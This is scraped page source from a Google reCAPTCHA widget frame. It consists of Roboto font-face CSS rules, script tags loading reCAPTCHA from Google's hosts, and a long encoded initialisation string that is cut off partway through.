/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C88EGjLlUdBxGYOSnunyEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C88EGjLlUdBxGYOSnunyEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C88EGjLlUdBxGYOSnunyEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22exHDql1Iwo3Ch8OEYWUXwonChSPDiykgcsKVU3JPfDUWD8K0dUV0IMOVCsONREzDvcODd3HDrMKhwopdQ1vCo8KswpHDpVHDp2vDqmhew5/CosK0IsO+WcK8cX/DgMOPbsOEwqPCghrCgjFawrLCisKCw5vClVLDlxnDlsOvFcKCFWtsKcKfw4bDtcKAwpUEw6zDv8OyXcOXw65gwqcYby/Dg8KRw4gxbz1zwpJnNwbCuxHCjhnClCdUw6QdWMKFwr3Dsh5iwr9kEUTDsSrCoMKLA0FEw4QTRMKSwpMqVMK8w54MF3XChVTDrDxXwqnDuMKCw6k8w5d5ExvDvMOlw4/DrQMTwprCji/DosOuPndWw51rIsOqw4VtBMO/[base64]/[base64]/ClDTDqi7ChMOkTVNBwoMpwoZnR8KIaj7ChMO6w67CkRDCqVp0w6rDqlnDhQfCnwVBwrvDscO4wqkJw40VacKsNnrCu8KxDsOxwp3Dlz0Awo/DnMKfETklcMOxNFkTUMONaWvDh8Kdw7nDmHtAPz4ew4rCvsOXw5RgwovDqkrCoRdbw6zCrjNkwqgGRzs1YHTCt8Kvw5/ClMKKw6I/EwXCtytpwpdxAMK3fcKlwpzCriAVfATChX7Duk09w7k9w5LDpjt2UV9BO8K3w65cw4BLwrwIw7TDgwTCvQXCosKEwr/DuDchdsKdwq7DqwktZ8Ofw57DoMKtw4/[base64]/[base64]/DhcKOPnfCtWrDqcKlU8K3b8Onw6Fmb8OgEcKZQVPDiAJzFMOhwrzCuRcQw6XDk8OwLMKSD8KIEV51w69ew5trw4cpKAcUeGPCvwnCjsKxOiItw6TCh8OYw7/CsThsw6IPw5LDlhzDmRYfwofCm8KbL8K9CcKdw6xcP8KBwqVCwpbChMKQQCJIU8OEJsKjw4PDo3wkw4sSwrrCqzLDhVF2CsKuw748wpojPl3DtsOKUEXCvlBkesKPPF3DpFrCm3vDgk9uMcKYDsKFw53Du8Kmw63DlsK3SsKrw5/ClGXDs2nDiG9Vwph+w4JNwqp0L8Kkw5bDkcOpI8KAwqTCmADDj8KybMOrwqjCpcOvw7jCrMKfw6h+w40xwo9pVHfChSbDuSlXe8KsD8ObccKXwrrChypqwq11ZBnCsgYnw7MZKCbCnMKbwozDicKuwpTDuy9pw6nCs8OpK8ORwpV0wrU/O8KTw4x3JsKHwoTDpx7CscK1w47DmC06J8KdwqxTOirDvMKeD07DrsKDBFdTbT3Cj3XCn092w5gkbMKLe8ORw6LDk8KGUUrCvsOhwqfDgcKww7dow7FXTsKFwozDnsK/w4rDgmzCm8KAIQ5XX3fDgMOFwpghQxQvwr/CvmdIXMKzw7EmHcKhUnTDom3Cp3nCgRM4Fm3DucOswroRJMK4LW3Cp8KgHC51wpDDp8ObwrbDuHDDrUx+w7l1XcKdMsOkXRk7wqXClS/DrcO3Ck7DhUNDwo/DvMKIwrMkD8OKTHLClsKfbGjCnUlkdcOxDsKlwqDDocKbWMKGOMOjHVpfwpjCrMK4wrbDm8KkGQbDjsO2w7ZyD8Kow5TDg8KEw6F8ESDCp8KSIS4xexrDtMO5w7zCsMOuTnAkXsObO8Ogwrk5wq80UlXDr8OlwpMYwrDCvkPDjE/DmMKjaMK2WDMxJMOewqhGwp7DtRjDrsOBW8O2WBHDocKCcMKWw4UOZBwgLlVua8OtcVDCocOhU8Obw5jDtsO0K8OSw5B0wqjCq8Kjw7MWw70HGsO/BQJ1w4tCasOUw4RmwqoqwpvCn8KpwobClCPCusKsZ8KJGk9XTUV9QsOHb8Ozw7Ryw6rDmcKkwpXCl8KvwofCultZeBUUJwdtUThOw6zCpMKGCcOudTDClXTDoMOhwp3DhhbDhcKJwodWJDvDjlIzwrUPf8Ohw7Ukw6h+O1/Cq8OTFMOXw719QSlCw5PChsODRhXCvsObw6/DoHfDp8K0WF88wptzw60zR8OhwqpZal/CphRnwrMvX8Omd1rDpCHDrh3CjVYALMOgNsOJX8OkKsO8ScOlw5QrBSV1fxLCocOsehrDmMKawonDrgnDnsO/w70kbDvDgFbCuGlGwocPUMKqacOlwp16emQkZsOqwpRVJMKxVRzDtyfDqhMDDjU2f8K6wqJcZsKywrxPw69qw73CiEh0woJZQTbCksO3UsKPX1zDmRUWNVjDtzDCn8O+dMO/CRQyZ2TDvcOpwq3Drj/Cr2UTwo7CmHzCmcKDw4/CqMODUsOzwpvDm8O7a1FoO8K2woHDoGVMwqjDqVPDvcOiMWTDuA4RcXoew73CmW3Ci8KRwpDDnExLwq8ewohHwpMHL0rDpBjCnMKaw6vDl8OySMO/GDt9JAzDrMKrMy/[base64]/DpFUCLAXCl8OoXcOBJBtZwohWY8K7LsOWwrzCu8OfMyfDg8KKwqLDt3VBwrzCosOOCMObDsOCBDjCpcOzbcO9cgsCwrgbwrTCjMOYGsOAP8OIw5/CoD/[base64]/CvB7DmFxdVTJgeFfDgMKEw5dPcn8cw6jDssOGw6/CvE/CgsOjQkMbwq/DkEt/FMK+wp3DncOCU8OaGMObw4LDm3tdWVXDmAXDocO9woLDmVfCvMKSLn/CvMKww4wCc2nCkk/DixrDuSTCg3I1w5fDv093TWg3ZsKyFRomfSbDiMORWEISU8OHHcOkwqNdw41OVMKmZ3AtwprDqcKvNTLDssKaM8Krw6NSwrs5IC1Fw5XChRXDuBMww7hAw4sABcOyw51oQijDmsK3YEs+w7bDvcKdwpfDoMODwrDDqHvDlg3DunPDoGjDgMKWBWrDqF8oAcK/w7Jfw5rCtWXDucOYOX7Du2/DgcOYB8OuNsKnwo3ClkYCw7kjwo0wO8Kywohzwo/DoDvCncKaTFzDqQ05QsKKHXTDuiYVNGF/acKdwrHChMOnw71yBkPCksKOY29Kwrc4PVzDjVbCrsKKBMKVQMO2TsKSw7bCjwbDmUnCvMKSw4tPw5U+GMKuwqHCtC/Duk/DtX/[base64]/CqW9IwpZuw5BDwqLCpEVfJktnBMK8wp7Duy/CvMKfwozDnTDCq2bCm2gcwq7DlAdbwqbDhgBaNcOoIE8gFcKDW8KSDw/Dk8KVVMOiw43DjsKAHTdSwqZ4ZRJ8w5Znw6HClcOuw5bDggjDjsK1w7RKb8KEQ0nCoMOkaV9dw6bChRzCgsKTOsKPdEp0fRvDsMOYw4zDt2TCtzjDvcOEwrReAsOywqDCthnCrSdSw70yCcK6w5vCtMK1w5nCisO+YAbCoMOTQ2HDrzx2J8KLw7IABUR/ADYkw7hOw6Awcn0lwpbDl8O5ZFLCqyAAZcOkRnnDjMKLVsOVw5stNV3DlcKneU7CncKFAGNNacOHMsKsO8K0w5vCisOkw7lcWsOCIsOww6YAb1XDmsKMamzCiD9Jwogdw65BDnnCgEdMwqoNdTjCkiTCmMOYwrAUw6BOFMK/[base64]/DosKlw5xsTsKCfsKDwoFmGzjDlHXCr1Jmwr9jNRPCt8KJwpfDvTMtJiEew7ZjwoslwoxsKmjDnmzDngRwwqBpwroDw69kwovDskvDpcOxwp/[base64]/Do8KpwqBlFlsSMcOEw4F1wp4WYxV/YcOdw7w5W1IZOiDCq1TDoT44w5HCgn7DhcOheUNtfsKWwpPDmT3ClSI8LzTDlcOswp80wrNUE8KUw7DDusKjw7HDicOowq7Cn8KIAMODwrnCsH7CkcKRw6RUZcKoGQ5/[base64]/DhcKew4TClx/CgjhYSMKmw6g9NQTCksOkwpFGKigYwpskS8O+eAjCuFkBw7XCp1DCpkMAJ1wdQGHDs1Z2w47Cq8O1OElbFcKfwr1tecK2w7LDsms7CEoqUcONasKZwpnDmsKUwo0Mw63CnA/DqMKPw4gSw5tpw4opRGjDqX43w57ClkXCnsKTScKYw5klwrPCi8KAfcOcSMK8wph+XG/CoAZ/[base64]/KsOswogDw716wrfClTjComrCrcKJwp/[base64]/CsFrDicO+w4gsw47DrcOswqLDj8OIw49lfHcOPMKDK3xow53ChcODNsOIPMOiJ8K0w6rCow8gOcO5bMOMwqlCwp/DmG3DoRTDkMO9w57Cuj0DC8KJNhksLwDDlMO5wp8gworCscK1LgrCmw0hZMOOw7Rwwr4pwqtqwpLDmsKDTVvDuMKEwo3CslHCosKfXMKswph0w7/[base64]/CtlXDoAPDmGRALMKySCE/w6zCvsKmw6BgwpduTcOeVwjDqX/CrcKkw69NQl3Dk8Kfw6g+bcOvwpLDpsKhaMO6wovCnVQfwr/Do3xWIsOawpTCucOUG8KxFsODwpUZRcKbwoN/PMO7w6fDuwrCl8Kbb3bCpMK0GsOcAsOCw5rDsMOvMRLCocOFwo/CjMO9fsKgwrfDjcOcw45rwrANEjM8w7hcRHU2Xj3Drm/DmcO6P8OHZsKcw7c9HsOPOMK7w6guwpvCssKWw7bCvgzDiMOqfMKwbBdmYxvCu8OkLcOXw6/DucOowpIyw57DiAsgAmDDhnVDHgdSHlNCw7gxGMKmw4pWJirCtj/[base64]/[base64]/[base64]/DmcKxJsKEChnCgMO3wpDDhQHClsKRSRg4w5tYWQXCtSEbw6hANsODwq05WMKmbTfCvDljw7w+wrfDnmJtw51bGMOURHTCgQjCqFVPKFdhwrJuwp7CtG57wphhw6ZmWBjCucOTEsKQwrDCkU4OPCpEKjTCvMO7w53Dj8OHw4pXacOxdzEpwpXDij9fw4nDs8K9Oi/DuMKRwp8eJFXCjhZOwqonwpfCnUgSF8O5RmBVw6wkKMK/wq4awqVsQ8KaU8Ozw6lfIxXDp3vClcKyMMKgNMKzL8K/[base64]/wrjCv2DCncKswqwSw49Cc8KvBQtCwrDDhDXCjnXDtBvDlUrCusKpAnJ0wokow6jCqRXDicO2w7gqwrg7JsOHwr3Dj8KFw63Cjzc2wqPDgMK+Dzg3wqjCnAZyQWRxw5bCkW8JNkDCiyrCvl3CgcOuwovDm3LDiVfDisKbOHVuwqPDncK/wobDnMOdJMKswrI7aC/DhjMWwobDtE0AaMKJQMOkaV7CoMKgG8KgDsKBwoJqw67Ck2fCrcKDe8K2Q8OPwoIoc8O/w64Dw4XDpMOMdDA/T8O7wopTfMKaK0fDncO4w6sOXcO3wprCm0XDrFo6w6AUw7R/S8ObL8KvBRXDs2ZOT8Khwq/DvcKXw4/DhMKkw57CnA7Cjk7DncKzw6rCgsOcw4LCk3fChsKAUcKvNSfDscOXw7DDucOfw5nDnMODwpUzMMKww7MhEA4kwrdywqoDCMO5wqnCrH7CjMKgw5TCgMKJDxtSwqUlwpPCisKowosPH8KRN37DlcKkwo/CgMODw5HCqx3DjVvCn8OOw7TCt8O/woEuw7ZbesO/w4QWwoRBbcOhwpIoW8Ksw6lPZcKkwog+wrtawovCllnCqQzCgTbChMObCcOHw5JWwrHCrsOKK8O8WRwnJ8OqAhR3LsO9GsOIEMOBHsOcwpnCtELDlsKRw7/CgSzDoC5XdDrCqBIew61mw4I+wprDiyDCtgvCusK1LsOtwrZgwofDt8Knw7PDoXlYSMKOOcK9w57DoMOldkRgegfCoWlTwqPDtjwPw43Cp0LDo1FBw61sOGDCmsKvwqkpw7PDt2xgHMKCG8KkLcKibS1aDMOvUsKZw5NzcgXDjyLCu8K/S39lOQZuwqpNOsOaw5Z+w4fDi0tCw67Dsg/DnMOIwpvDnwXCjyDDiRsiwpLDvRAEfMO4G1jCsBDDucKuw7IbO2hUw6kweMOqasOJL1wnDR3CkEXCjMKhLMOCNsKKB0nCtMOrPsOZUh3CjhPCsMOJGcOswpnDvxwvSAApwr3DkMK/w63DkcOGw4DDg8KcTXh/w5rDuCPDlcK0wrhye2DCj8KUbAlAw6vDpMKlw6R5w7nCoi4Dw6sgwpFuZ3HDgisCw5LDvsKsD8Kaw4AfZitqYT7Di8KYTV/[base64]/[base64]/DtkgTw5LCh8OrV2TCmGTDl8KRfmwswpXCt8OtwqAPwpDCr8OUwoJSw7PCnsK/AQhXYT9RLsKuwqvDqWFuw7kOGwjDncOwf8O2H8O5QzczwpnDjAUAwrHCjBPDm8Opw7UXZcOgwqElfsK5acKKw5IIw4DDlcKMWRTCkcKkw7vDjcO7wojCh8OZfTlKwqN/bCXCrcKvwrHCtcKww5HCrsOAw5TCgBPClBsWwpTDksO/BBt1LwPDsTwswr3CnsOSw5jDv2HDp8Oow4g0w6rDlcK2w54NJcOfwqTChGHDm23DuQd8Si3DtHYfdHU+wp1gYMOoSSICdi7DmMOYwp58w6RfwojDuCnDlSLDgsKXwrjDt8Kdw5EnAsOQfMOpDWJ7C8K0w4nCiSFEHUXDicKie1jCq8KBwo0Xw4DCpDvCnG/CmnbCulnCvcO2FsK+dcOlSMO6GcKPKio0w70Iw5BVY8OXfsO1PCYJwqzCh8KkwrvDsiliw4cVw6/CusOrwrIKWsKpw6LCgDHDjmPDhsK8wrJ2esKKwqNUw4fDjMKfwrbCpzrCoDAlA8ODwoZZCsKbG8KFFzNIHWMgw6vCr8KcZ3EabcO7wp4jw5wRw482BG14ZihTPMKSLsKUwqzDgsKLwo/[base64]/HcKjOcO7w5vCgwXCuWvCp0Uew7bCm8OOLypVwr/[base64]/DvmbCkMKeFXtDw4rCqChYAsOgwrjCq8OVwp7CvjrDjMKvXnJvw6zDlnJTGMOxwqJiwqzCucOsw49Jw6VLwrnChGRMSDXCu8OgIiZPwqfChsKcPDxYwp3CtizCpEQdLwDCkC9hAw/Ci1PCqgFAJEHCmMOPw4jCvzHDu3IwXsKgw5YhCsObwrk3w5zChcO9CiR1wpvCgGTCqS/[base64]/QwnDuSfDgCfDk0HCm8KwIMOQHyTDucOjXMKuw558CCDDoVDDhBLCswFCwpHDrzwTwrfDtMKzwoVqw7lALgDCs8Knw58KQVAOccO7wq7DtMKoe8OQR8KKw4NjJsORwpDDrsKsLEdSw4jCo35Uez4jwrjCn8OjOsOVWy/DkFtKwopoEm3CucKhwowSYGNaMMOzw4kVPMKSccKdw